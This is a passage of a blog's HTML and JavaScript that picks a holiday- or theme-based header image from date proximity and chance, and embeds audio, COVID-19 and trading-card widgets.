var religion2 = new Date("January 3, 1983 01:15:00"); var religion3 = new Date("January 3, 1983 01:15:00");
religion1.setFullYear(tahun);religion2.setFullYear(tahun+1);religion3.setFullYear(tahun-1);
distang1 = Math.ceil(Math.abs(waktu - religion1) / (1000 * 60 * 60 * 24));
distang2 = Math.ceil(Math.abs(waktu - religion2) / (1000 * 60 * 60 * 24));
distang3 = Math.ceil(Math.abs(waktu - religion3) / (1000 * 60 * 60 * 24));
distang = Math.min(distang1, distang2, distang3);
if (Math.floor(Math.random()*distang) == 0){
eventhari.push('religion');
}

var kebangkitan1 = new Date("May 20, 1983 01:15:00");
var kebangkitan2 = new Date("May 20, 1983 01:15:00"); var kebangkitan3 = new Date("May 20, 1983 01:15:00");
kebangkitan1.setFullYear(tahun);kebangkitan2.setFullYear(tahun+1);kebangkitan3.setFullYear(tahun-1);
distang1 = Math.ceil(Math.abs(waktu - kebangkitan1) / (1000 * 60 * 60 * 24));
distang2 = Math.ceil(Math.abs(waktu - kebangkitan2) / (1000 * 60 * 60 * 24));
distang3 = Math.ceil(Math.abs(waktu - kebangkitan3) / (1000 * 60 * 60 * 24));
distang = Math.min(distang1, distang2, distang3);
if (Math.floor(Math.random()*distang) == 0){
eventhari.push('kebangkitan');
}

var aids1 = new Date("December 1, 1983 01:15:00");
var aids2 = new Date("December 1, 1983 01:15:00"); var aids3 = new Date("December 1, 1983 01:15:00");
aids1.setFullYear(tahun);aids2.setFullYear(tahun+1);aids3.setFullYear(tahun-1);
distang1 = Math.ceil(Math.abs(waktu - aids1) / (1000 * 60 * 60 * 24));
distang2 = Math.ceil(Math.abs(waktu - aids2) / (1000 * 60 * 60 * 24));
distang3 = Math.ceil(Math.abs(waktu - aids3) / (1000 * 60 * 60 * 24));
distang = Math.min(distang1, distang2, distang3);
if (Math.floor(Math.random()*distang) == 0){
eventhari.push('aids');
}

var pers1 = new Date("February 9, 1983 01:15:00");
var pers2 = new Date("February 9, 1983 01:15:00"); var pers3 = new Date("February 9, 1983 01:15:00");
pers1.setFullYear(tahun);pers2.setFullYear(tahun+1);pers3.setFullYear(tahun-1);
distang1 = Math.ceil(Math.abs(waktu - pers1) / (1000 * 60 * 60 * 24));
distang2 = Math.ceil(Math.abs(waktu - pers2) / (1000 * 60 * 60 * 24));
distang3 = Math.ceil(Math.abs(waktu - pers3) / (1000 * 60 * 60 * 24));
distang = Math.min(distang1, distang2, distang3);
if (Math.floor(Math.random()*distang) == 0){
eventhari.push('pers');
}

var poem1 = new Date("March 21, 1983 01:15:00");
var poem2 = new Date("March 21, 1983 01:15:00"); var poem3 = new Date("March 21, 1983 01:15:00");
poem1.setFullYear(tahun);poem2.setFullYear(tahun+1);poem3.setFullYear(tahun-1);
distang1 = Math.ceil(Math.abs(waktu - poem1) / (1000 * 60 * 60 * 24));
distang2 = Math.ceil(Math.abs(waktu - poem2) / (1000 * 60 * 60 * 24));
distang3 = Math.ceil(Math.abs(waktu - poem3) / (1000 * 60 * 60 * 24));
distang = Math.min(distang1, distang2, distang3);
if (Math.floor(Math.random()*distang) == 0){
eventhari.push('poem');
}

var angkutan1 = new Date("April 25, 1983 01:15:00");
var angkutan2 = new Date("April 25, 1983 01:15:00"); var angkutan3 = new Date("April 25, 1983 01:15:00");
angkutan1.setFullYear(tahun);angkutan2.setFullYear(tahun+1);angkutan3.setFullYear(tahun-1);
distang1 = Math.ceil(Math.abs(waktu - angkutan1) / (1000 * 60 * 60 * 24));
distang2 = Math.ceil(Math.abs(waktu - angkutan2) / (1000 * 60 * 60 * 24));
distang3 = Math.ceil(Math.abs(waktu - angkutan3) / (1000 * 60 * 60 * 24));
distang = Math.min(distang1, distang2, distang3);
if (Math.floor(Math.random()*distang) == 0){
eventhari.push('angkutan');
}

var osteoporosis1 = new Date("October 20, 1983 01:15:00");
var osteoporosis2 = new Date("October 20, 1983 01:15:00"); var osteoporosis3 = new Date("October 20, 1983 01:15:00");
osteoporosis1.setFullYear(tahun);osteoporosis2.setFullYear(tahun+1);osteoporosis3.setFullYear(tahun-1);
distang1 = Math.ceil(Math.abs(waktu - osteoporosis1) / (1000 * 60 * 60 * 24));
distang2 = Math.ceil(Math.abs(waktu - osteoporosis2) / (1000 * 60 * 60 * 24));
distang3 = Math.ceil(Math.abs(waktu - osteoporosis3) / (1000 * 60 * 60 * 24));
distang = Math.min(distang1, distang2, distang3);
if (Math.floor(Math.random()*distang) == 0){
eventhari.push('osteoporosis');
}

var corona = new Date("April 1, 2020 01:15:00");
distang = Math.ceil(Math.abs(waktu - corona) / (1000 * 60 * 60 * 24));
if (Math.floor(Math.random()*distang) == 0){
eventhari.push('corona');
}

var tipemon = ['grass', 'electric', 'steel', 'fairy', 'ghost', 'rock', 'fire', 'normal', 'psychic', 'bug','ground', 'dark', 'dragon', 'fighting', 'flying', 'ice', 'poison', 'water'];

for (i = 0; i < tipemon.length; i++){
if (Math.floor(Math.random()*18) == 0){
eventhari.push(tipemon[i]);
}
}

if (Math.floor(Math.random()*365) == 0){
eventhari.push('kindknow');
}

if (Math.floor(Math.random()*365) == 0){
eventhari.push('king');
}

if (Math.floor(Math.random()*365) == 0){
eventhari.push('knokon');
}

var pilihanevent = eventhari[Math.floor(Math.random()*eventhari.length)];
pilihanev = pilihanevent;

if(pilihanevent == 'aids'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhC-BQtNcdp30JG92migFsbL7qaTHlDgDCnAIghhQLa9uCdKjCgLifTXVtFB05tQlEQp6rWvdDHxY9EBeFdgRMI-cVRWvXFLht7dlsAjl9JOApnx0zno1uxYV5lCskYHQPq8-dbaBSpoqA/s353/aids.png');
}


if(pilihanevent == 'kindknow'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEha7bGlVpcID4FUr8tw6s7f1l9P7Nmq7w2fh1-Qw2Astyb1trG3T6nLtWtLnuhocIFQpIMiOqS7Z6GTS1xuUndZOgrgNRA6x4IW_B2RzEb0FmJdJckx6-_QomoZsSVNKvSflwFt6ZyGxYo/s1600/56.jpg');
}

if(pilihanevent == 'king'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEipS8ebRipcnh-IUzDJ67JZgAFhaDbxhhVb1H7Y-qdJOZkEksDIfcOiWw5JPNUhvck_by5qBPjCOJqqm5HWckd0nkKVrEkMPt9cIx6stineslfhv9cWzId49wZDYeOGgqxDLve8eJObdOg/s685/king.png');
}


if(pilihanevent == 'knokon'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiu_58RQXcQj85JsvqbYI7fxFB_FJkETdQm2_OVTxNdCkCXF7uwZRAKtWK_n-2O3MJpLARjiDAuPcviDFTcGJYWLq2pQk9AVotWBRUgl8Z3GzQvAQBT6RO7uqsU-NjHBr0bGcn8_b-cho8/s353/knokon.png');
}

if(pilihanevent == 'hero'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_uZNEv-FEE6p70u9iUwj6oelv0xjhX83KZkjmIKgqVceUIAsOTLptPCbIuGTTbVlhp4HLQ5_LxVo9uy6e260Ksd2cwtCf9zLYTdfmh_8pG0RRAqXl10205E6FdpoSlMfpI_HLWE7l_z0/s353/hero.png');
}

if(pilihanevent == 'book'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiqOOP2rHc_HSZmdx6RlnV3a-iIWgNomT4WhUoocp_DkA3nbeZf_iIiBOtLGDG-oaDwVU1W6HohB1Kgxp9MyPu365WIEesf02Y1sdlI0Iz5dTWk2OmiiKQEEvs3_GD5kP-jIXICeEnZk-w/s353/book.png');
}

if(pilihanevent == 'palangmerah'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEim5fkNv78TeSgjsOuxsDUyX2tyrAtI6IhzwgjrNaCao_5PzN34rM7Z0xIhV24kEPMOtkJBv8i6fLIDN3npk0tpW8I4vD6zF0D3QdQI_lU60AIhxPPSIQ3MhUnAv5dy1wCzDe7qtpQ95y0/s1600/palangmerah.png');
}

if(pilihanevent == 'foodnutri'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjjB777kOcbSNLt0KinZi0mPvSywXKanLwYz7oLnyD6hEy9KJIu0Ii0q-qOUQpb-Fd9DrqAOVWWiqhLWww2sc4M_zINdEmGFJvOHTSj3o9u5M7Bw9OvOReOTvgHQP-X2p6MR8M4hjoCS6I/s353/foodnutriday.png');
}

if(pilihanevent == 'heart'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjVedVo6BhQIU2xbva5majNYe5a6rvQnneUnMmv20PhWK1JADS5cKBl3OXiyRF4GXVTrKP1RmMJqh0Tlf8ze1K_jnyJgsGeiSdNtbY8H0mk5aX8GJKYBIEuKylJPmC7yXxyM21t3DkCGqg/s353/heart.png');
}

if(pilihanevent == 'kebangkitan'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEibZDUo8QZcu4pthFIdFDb0KsiS4_CDEdcMyXtEu9ZANqw0aniIIHob1YLxBGquD_F3atyWsVS6ls4p-NT9OgY5FggS2XKBZDUk7EF5MgVrhE0Q_Gg7DPxQ-lH9tEiMnmr4dsvS4X07yDg/s1600/kebangkitan.png');
}

if(pilihanevent == 'pers'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEglU6JKVYBfAgwNtusYQb-luWpCDsvxunIxAZm9WcXpQj1dX0_SKZHOTgZjdgodecrmMd2FqWZkPCnnJnzcIolxfhX7XI1QsN5dRsBvFNOQ-UG89y_tKVBFlPWMpRPSEMKdeGvAgl8iSuo/s353/pers.png');
}

if(pilihanevent == 'poem'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgUp84g_vP-F9jpcHM9OANZMMY7csKOg06auoPD-NsJSpJyrn6J-TfNG3ofLJYH5FalLiK2BstqA_FWrQlEAQYAiXwshjSZ3FggN586P4fBJxpQj9rAx_WrEB-L82ijpJly9_BlVbGB8Ps/s353/poem.png');
}

if(pilihanevent == 'angkutan'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh6ZgVBKndmWYcoB6gRV2mAZwmF0Oypz3hwEznf4nEAOF86Ky2OLO_cUEzYYR3rBUYuhjxUFJYfWVEAZhRh5YWBdjv0WjWI35n3rWr_sCMkM3nNAbUPPvYLoRY5GreTnjRBo8pjTu0EM0g/s353/angkutan.png');
}


if(pilihanevent == 'osteoporosis'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEirxGM5mjVX83W177Hqcz0DLgAOAn7l7kvd4US5LU7d3Q1I0nkLlit9XVKp5KIHCMRJQaZfbdVrxZpFynMDvrw_yljHN0Fg7sziZbZtFn6SrHHOVwmSjyc9uBL063_InxH0eYCN6ZCoJaGqx74MGY0UFJmoXsn_KH3hlfs6I7ldVnfvVZW-KcI5EI1E/s353/osteoporosis.png');
}

if(pilihanevent == 'corona'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhzVOHmodHWOvbfTdhL58bEfj_IGFkwe9TImhIXCLzLXDQVoHpAU2W4U8tO3VIL1l850g30bv0ltoLumuQejMHEmTyvvojtpdyPAnl-OMLZ0UDlaO9-kOnHiOgNPKR5ZoHpBsT_riOAIpE/s1600/corona.png');
}

if(pilihanevent == 'difabel'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgdQsFdqu9fwWDUTWF5dr-wzjeuoIUsasYROKcP1NmweZTv2srTQlXtkD4Uxfa55lPy_yyNN6Z10AlsOXkk9qxxeVv9TKsSWcg-B0q6x29eOVmXM9WNK7dKh5m1aOENwRKo_UVeLVYGCuQ/s1600/difabel.png');
}

if(pilihanevent == 'pancasila'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgJCld216pYJVNiiqXh93nBc7U9HJDX_out_UPUYNtNNVxGSY66cVwpm55FQorAEYpfT2ii95yNC2PPzqGbCHgTQiegwz_a-_WDjjygBLDGVarD1sfgBbcyyALjlzIIJzid2O_suzT7l4U/s1600/pancasila.png');
}

if(pilihanevent == 'religion'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfror6Swahe1C-sRt1qFVYaSS1XLuB3zzGW4F8MyoxzupbEB0E3G3tE8rk0C3vSg_QpOQDdllEiAHeklNPg27q9UQNw2-zNq9z6H_52hbnuf7zfXCbeB3XnU2EstTA2IOEowspBWRgkfY/s1600/religion.png');
}

if(pilihanevent == 'valentine'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiwotsoF62Kbe1bZJ7YLdKQQ_7-3IV_HcEUklOMG0givs0IxO061d35rwo6Q2rVPTFqkQlSxWY3f5Dp4Rax_YLlqTWc0mMigk__BchPxG6Zt4pQqN1191G0fWRu2AOePVAp0fzQqU7-2tA/s1600/valentine.png');
}

if(pilihanevent == 'chinewy'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9PTf7C57Vmeys2JLhxenhDudoYcbWyihJmGNmlKtxivHc1idCDvL8wrHdBd3icsWjgE-MlF3ziR9Wmv1XKzGZyU_QR7CiNVQvJ-jNCErJiwN3Lk9XLEQ1S1vwFqTSxKQkrsJobUoZchc/s1600/chinewy.png');
}

if(pilihanevent == 'newyear'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEge6pqyzFPZgrhBqgE63FHgjC5YaSBI1V8vX7RD0fzReyiJQ7qEhLMufVcAv6EMFZWUP90DLtgQJiXihtxHk3sBZYcH52GMlnU2TeZId2xHXdbPNe39tQUrto1XlYgmXvXvzR_jjcOIRY0/s1600/newyear.png');
}

if(pilihanevent == 'natal'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQ6h5y8sYgZg8lAb79SNOm-R2JtfYFkr0MF1QiLsimuiGpv4WBUpTWxUpbP-kwXlWF50xZ02oakL2G_ENNLbmhyh14Mk8_OvhpSPBphVBfllTFvjdr9hK7FhGH1HDTYYA8UtaVfIfuJT8/s1600/krimas.png');
}

if(pilihanevent == 'merdeka'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEinuvKAssfi6PKU3aFHh2SZePZ0XCTGw1s4bnDQ_ezg8dzgdqSH884uXabN1LtYUpYWA-R5_MSfBKEsoTMGNgtjQiD2j3AeI_bMoicU7-8l4jRQ5E7GLX9yPzx763O1Ne8ty60vQCrSVMU/s1600/knkland.png');
}

if(pilihanevent == 'down'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiKbuG1TUbnxSrABDhhgrycnCZcy9LgFQUQSS9pWoSCYNrKaC6kA572fJYM09AQvjpKfQQaDdxojYgvQIaqqGsg_-Kd_BP6A-FEA_xzFQTfGjMHGUIfTYLmRo2_RpfS8sa9O2zUL1159yI/s353/down.png');
}

if(pilihanevent == 'kavaleri'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjmvw9768sXAQ-9V8nqFy2jPLABQ6XEI4NS1_j6QJU-8wFT683fM_B_Eq104RW4R1Km_l6Y59aXYLJUtlpE6fBZ46-5WXTspEZjdtyoG26fC_XtmETvmiD5VzkpetHVniyBJncxd8TxoQE/s353/kavaleri.png');
}

if(pilihanevent == 'lsd'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/a/AVvXsEhEesia6eRY8grBtgOAdK2xNgIuHPjtn1Wcir57mQi0UZvJVkQiYCbRae61LAUm1yxkxDUcX4lWILIPnVXrUTVcihE0MAcq4r4vRd2Jb2CyeFk6suFu0V4ufLj1J3A_8K5xF1g32sDs1p6v9S9xct65zb72Uw1t_AAuvTzsDt1I_SqjTjsdmQmz1sYh=s353');
}

if(pilihanevent == 'socialjustice'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/a/AVvXsEhrMaTRa9B-QlltSWOSzg8fmn0ckXWvRbyvrPrXNZ71D9__xEjMLb73tpXXF9YI8wsp9ll-5Jczfwc9OG39hEklDUwFzazhT-SeVZW0zRgIt_EC9Rte23_qBNNh5M6c2nCiPLg0T9JnldVOxwQjwJfWMaoi09-_Og7oU9ZDm4VD9J8HtZP0rquhIO8i=s353');
}

if(pilihanevent == 'hallow'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiz3gLUBkiWSHSZ43FEFbUpGFIgu6k5EOumlb7e73b6DAIwDSv1FEOqwABsfsFrxoxJb0MkCIaU5PCUkNP1JRiuN2PKvie33sS50KqX3PQREp2_k6AkXFF8cxFcpgQ_dYKWYOCzZkszr-I/s1600/knkland.png');
}

if(pilihanevent == 'grass'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgP1xX044K5vPt4A0BoTnhpluyxCpbKGz7luffOhPZu1_JlqNrMt5QO9ccANnx2gj7W-hlHp84xUCiiZH6EX4k3hZ7IBLvj6loTSrXb0GGBQ5me9Bn3eXfdMkJCDCYjnXaeP36765N6aFE/s353/grass.png');
}

if(pilihanevent == 'electric'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivhGJQ18cVICjI7WzbzNi1K-7Mqf2O707dvl88Q6CBqLzA-I5Gmz-skXWaOs2BNaw8v2fNxzJlFYeSnVcniTsDSkkbjGKzfvTkidKciU8_aSWsnHmGpk45t_zYDL7eu9NqYK0CZZE5YRs/s353/electric.png');
}

if(pilihanevent == 'steel'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhYEh-KCHK4lpi6yipSDSyRWV0FtqKWInvU5LVHstiWrN0a0NVJMxVrpTAVoyd4hvue-BSVEZyVjdXZp-4Pu1uOuav62YGp9Rwpne9vHB7ZhBYMtbb1d59DP5A1_cP25_Afm38KXptZcTk/s1600/steel.png');
}

if(pilihanevent == 'fairy'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhknqbMb_FjT0UG5dbICQO8zzbfa2NOfFTVAiqANASyFCJtaYvg9eBmISk7TwdspQfYSAsBOicIpbga6bN3D8CjzavcHpU8CqxUASi__mDep0IOMmYeVgUmmzSic-EuCpWyvMhfm36J6FU/s1600/fairy.png');
}

if(pilihanevent == 'ghost'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5f-2VRrpbfL1a6qoZRGrISfIcqSdQ0dSVJXT9PWvkf5RUdLCy-t9wOxpnq9SwEQe_Rqm39MiE7FWkjY4j0ohkcbYDAlOP-NgcKBC4VXzhsRRhP2mkzUrOnsvK46TsR748V7LNDB84rBE/s1600/ghost.png');
}

if(pilihanevent == 'rock'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZlYox6udlSNGcdGpnB-jMG-lfJIpbn6zYcbJLETwrLtYcdd5ujhDj8EFh3meamuv5C3wmguAjycm3RUPQiaklEK8TTLBEGB8vf0XU30OwnxFCO3U3QaBNtW6EY8oQLHs0RKbbyBXqKR8/s1600/rock.png');
}

if(pilihanevent == 'fire'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6sGbLHXLvRXQw0YmPzLcT9BBEjV4E0yjWvwwrc9N05FzfvKHdDDb4shREBaneyRvpDs4X73NKSjj01sw6kauVkf2l8lE_i1jlRimaKkeqsh8-bsvdu7jTfRNtPpqqgNkRY5jWV5inI3Q/s1600/fire.png');
}

if(pilihanevent == 'normal'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-6As9ZEvjHrrCWzB2K7rnD34FMzdQuD4IL8OYPIQnD4QyRbK63Lt638zDqLCXwUFXD3bNNeTpzT4I2J8hYSuQFExtehGH42uhFL1hEAYsQCvisfO5f75o5wgCs0x6nnzbQrwHvXkOBBI/s1600/normal.png');
}

if(pilihanevent == 'psychic'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZPmLtkHvIZZ2gkcYPu2fTzRPX0Z9XXaTwq-Rsd9y-POcEzu3mx_xYgQlYUz0TTWWRDgaxw-A3Y8e-vQG8X6vAqD57Vm63poU_TZC5pLDuf_Zl93B6bryvN64Rc3taNiVreAf04DtFdwE/s1600/psychic.png');
}

if(pilihanevent == 'bug'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh3h-QmN7_OD_iJMpI4gfl2fzcijRXIxlDaw6OBpupBKUm1UiCbXPPXX9OLBY_vNv4uqrOBM-pytFmOzpBUZPP7R5ZjrRCoMhVCrS6dBATMYOWx_2Y6bTfWzgrMgZhoGSr_jlEGRz47ih8/s1600/bug.png');
}


if(pilihanevent == 'ground'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiO26AjIz6_coStOOPDjIaBVxaIB17Uzeml-UU2HwmHyXv-mT4poHcY-j_tf1bWvebf2tkyjBT4WJqE2xA3cy3-dSNiUv8T5pmDYGNLK2gmENp5t6V_sNtExuN5b5D4azjHMvj8X0LClqQ/s1600/ground.png');
}

if(pilihanevent == 'dark'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDaPIfswWcFPgtRfmz_WXX41SaHxid6DJeIPc0VjRYoJYlXs0cGlMCwEmDwXFACX6hVxV2f3Io3DiSSQGJ-U86xLgv_yhUijHihhztBsv7f2Zwi-VaX8fFCquKHlGoIqQg4tX_tMQRSQg/s1600/dark.png');
}

if(pilihanevent == 'dragon'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg2kSsfKGXJhOVgoI1PC3v4Y727wRv6kHVUM-SWcSN6b9_xnbPb1KyQbmEeOW18ZNMFXzx5-_NhIHZS7NWlBat8Yg1x9QIfB2aO21IBkuzv-JjjGDb8Z-aRImBvmg2M0ggV4IEyfwQtE9c/s1600/dragon.png');
}

if(pilihanevent == 'fighting'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjnab-i_A5Zn9njUMVKE5rtmlRZYQ1dl-ZDDj8dxXa5ME_vgUuB1CAj2E7xzriFJBWkudl0CYZQ31Dtb-aUjvCiOzat7XmRq-i2OzCBMIKJgHebxKkV5UEtCc-sNRqjkmatWdNHUTvf_M4/s1600/fighting.png');
}

if(pilihanevent == 'flying'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjaHSeujrpEnsS_oFoeeyh49FqEneEgwvuZ6Pp5tr-n_uoVDlixwhDgq0h88UVYp3d_1wG_NAqvadR-Hrsc8SHS0WyLgFV7EhKV472eognkUqOlY3ASFgwQv8sgWVTvUZFMXBfzSYvvEpU/s1600/flyng.png');
}

if(pilihanevent == 'ice'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgWoJvnS-LqBGecBmfPaVfH8QiyCrG8hxdtbtpDhULg6OpSaOepPCT1BikMT88aus1hcgYWVpfUh2co-ljlKyURHfd9DBzHM6ClnZ77wfzy0-60vBUp_-_Z_M7oMMC8zh32HWohChoHjoE/s1600/ice.png');
}

if(pilihanevent == 'poison'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjLeGMye2t2dppLX4KxbXyFuF2XRsWdGIVG0lVMdpLvPPHPJgZO5FaUgHH-Vfhi1NE-fJTSc318gW9I8A0aESN5H9z6VTEtQkCeRDhFdsz1S_zdeDCR7eVQPol5KC-_t2CJbkKLKLGA87U/s1600/poison.png');
}

if(pilihanevent == 'water'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjgpk7tlq-rgqDQ-xMMtZ20kj6Y5KkWs-8FZDrXkDm_t503gA4sFwyZg8QtoeKXv9NXUfyJkPDBtHajC9-kBfs2qEQV49suk6O0Ihi2MDJoMaUvAHiVahruZcIMP7xeSbHdrhC48bdelcI/s1600/water.png');
}

if(pilihanevent == 'iduladha'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiXDXwWoe9Ow8aw-JrkuY7qHU1DhcKJgzMN8vLmcuEL_m4mHiRDs4gF5WrK3IHCt-J_7H_jAS-qAfniehpA0DLJNUfHm5EMY6BJiy06P5kAlqcYXFYQY_h0YsZTrdxyFYKdztmnNI1iNko/s353/idul+adha.png');
}

 
    })
    .catch(function(error){console.log(error);});

</script>

<script src="https://www.youtube.com/iframe_api"></script>
<script>
function onYouTubeIframeAPIReady(){var e=document.getElementById("youtube-audio"),t=document.createElement("img");t.setAttribute("id","youtube-icon"),t.style.cssText="cursor:pointer;cursor:hand",e.appendChild(t);var a=document.createElement("div");a.setAttribute("id","youtube-player"),e.appendChild(a);var o=function(e){var a=e?"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFBT2WdRHnMuHewNnfuBoxdqg8fLe4uOJinCstjF7iAs0K2aKqiQTUr-r81bLyTm3zqWKIpz7JvW0vmGCP9YmUu25v8RxgxlV41EGdEMKF77m0axSJ_2Li5cseo4Cf6PZWnMChc85RxyA/s1600/pause.png":"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhu54VAmB1Hg007u_8bcPmCrTMsoNsFzWoVMSviYD5J3t9jMXVRVErmUin9jS-BpmKqE9qjs9QrgFZcrhcexTDitZBV2a9P5t605eqMPpYVKfJwYWqpKu3bHsTYpkxQ-b-R2afq0itggvc/s1600/play.png";t.setAttribute("src", a)};e.onclick=function(){r.getPlayerState()===YT.PlayerState.PLAYING||r.getPlayerState()===YT.PlayerState.BUFFERING?(r.pauseVideo(),o(!1)):(r.playVideo(),o(!0))};var r=new YT.Player("youtube-player",{height:"0",width:"0",videoId:e.dataset.video,playerVars:{autoplay:e.dataset.autoplay,loop:e.dataset.loop},events:{onReady:function(e){r.setPlaybackQuality("small"),o(r.getPlayerState()!==YT.PlayerState.CUED)},onStateChange:function(e){e.data===YT.PlayerState.ENDED&&o(!1)}}})}
</script>

<script src="https://static.miniclipcdn.com/js/game-embed.js"></script>
<script type="text/javascript" src=https://widget.kominfo.go.id/gpr-widget-kominfo.min.js></script>
<script>
  var f = document.createElement("iframe");
  f.src = "https://kopi.dev/widget-covid-19/";
  f.width = "100%";
  f.height = 380;
  f.scrolling = "no";
  f.frameBorder = 0;
  var rootEl = document.getElementById("kopi-covid");
  console.log(rootEl);
  rootEl.appendChild(f);
</script>
<script src="https://apps.elfsight.com/p/platform.js" defer="defer" ></script>

<script>

if (document.getElementById("kartu") != null){
var urlyug = "https://db.ygoprodeck.com/api/v7/randomcard.php"; 


fetch(urlyug)
    .then(function(responseyug){return responseyug.json();})
    .then(function(responseyug) {
        randomsyug = responseyug.card_images;
            document.getElementById("kartu").innerHTML = "<img src='"+randomsyug[0].image_url+"'>"

    })
    .catch(function(error){console.log(error);});
}

</script>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='tm-menu'>
<div class='row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='https://www.knkland.com/'>Home</a></li>
<li itemprop='name'><a href='https://www.knkland.com/p/daftar-cerita.html' itemprop='url'>Cerita</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Belajar Bahasa</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_Arab</a></li>
<li itemprop='name'><a href='http://www.knkland.com/2016/03/isim-isyarah-bagian-2.html' itemprop='url'>__Kata Tunjuk Jamak</a></li>
<li itemprop='name'><a href='http://www.knkland.com/2015/12/knk-project-kanokis.html' itemprop='url'>_Kanoka</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_Jepang</a></li>
<li itemprop='name'><a href='https://www.knkland.com/2017/08/huruf-katakana.html' itemprop='url'>__Huruf Katakana</a></li>
